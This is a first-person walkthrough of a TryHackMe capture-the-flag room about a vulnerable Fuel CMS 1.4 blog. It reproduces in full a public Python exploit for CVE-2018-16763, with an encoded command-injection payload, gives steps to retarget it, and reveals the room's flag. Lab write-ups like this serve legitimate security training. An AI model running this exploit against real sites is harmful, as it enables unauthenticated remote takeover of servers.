What Are We Working With
This one sounded easy going in. A blog page, a couple of flags, should be quick. The description hints that there is a blog page we need to poke around and find vulnerabilities in. Fair enough.
Start the machine and wait about 5 minutes before touching anything. Then open the browser and just… read. Look around. Get a feel for what you are dealing with.
The Obvious Stuff First
The first two TryHackMe questions are basically handed to you. You just have to open the page and look.
What is the name of the application running on the vulnerable machine? Fuel CMS
What is the version number of this application? 1.4
Then the third question: what CVE lets an attacker run code remotely on this thing?
I spotted a login page pretty early, and that felt like the obvious entry point, so I went for it. Tried a few things, poked at it a bit… nothing weird came up. No obvious injection, no weird redirects, nothing.
So I fired up nmap and gobuster to scan for open ports and hidden directories. Spent a few minutes going through the results. Also nothing particularly exciting.
I sat there for a moment feeling a bit dumb. Then I realized I was overcomplicating it. I just need to search for the CVE. I typed “fuel cms 1.4 CVE” into Google and the answer showed up immediately.
The Vulnerability
The CVE is CVE-2018-16763.
Here is what it does: Fuel CMS 1.4.1 has a bug where anyone, no username, no password, can send malicious input to the website and the server will run it as a real system command. No authentication required. You are basically typing instructions directly into the server. Want to read files? Done. Want to create accounts? Sure. Want to take over the whole machine? Go for it.
It is like leaving your front door wide open with a sign that says “come in and do whatever you want.”
The exploit code for this is already written and floating around online:
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://127.0.0.1:8881"
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start
while 1:
xxxx = raw_input('cmd:')
burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
proxy = {"http":"http://127.0.0.1:8080"}
r = requests.get(burp0_url, proxies=proxy)
html = "<!DOCTYPE html>"
htmlcharset = r.text.find(html)
begin = r.text[0:20]
dup = find_nth_overlapping(r.text,begin,2)
print r.text[0:dup]
Running the Exploit
Before you run it, three things to fix in the script:
Run it with python2, not python3. The code uses raw_input and urllib.quote which are Python 2 things. It will just crash on Python 3 unless you rewrite parts of it.
Change the proxy line from proxy = {"http":"http://127.0.0.1:8080"} to proxy = {} to get rid of the proxy.
Change the URL from http://127.0.0.1:8881 to your actual machine IP. Mine was http://10.129.140.109.

Save it, run it, and you are in.
Finding the Flag

One more thing: the output is noisy. Like, really noisy. When you run a command you get a wall of HTML and junk and somewhere buried in all of that is the actual output you care about. Just scroll through and look for it.
I typed ls first just to confirm things were working. Found the output eventually after scrolling through the mess.
Now for the flag. I ran:
find ~ -name flag.txt
Nothing. The home directory search came back empty.
Alright, wider then:

find / -name flag.txt
This one takes a while because it is searching through everything on the system. Give it some time. Eventually it finished and I dug through the output.

Found it at /home/ubuntu/flag.txt. Then just:
cat /home/ubuntu/flag.txt

Flag: THM{ACKME_BLOG_HACKED}
There are other ways to exploit this vulnerability and TryHackMe actually mentions that. If you found a cleaner or faster approach, good on you. This is just how I got there.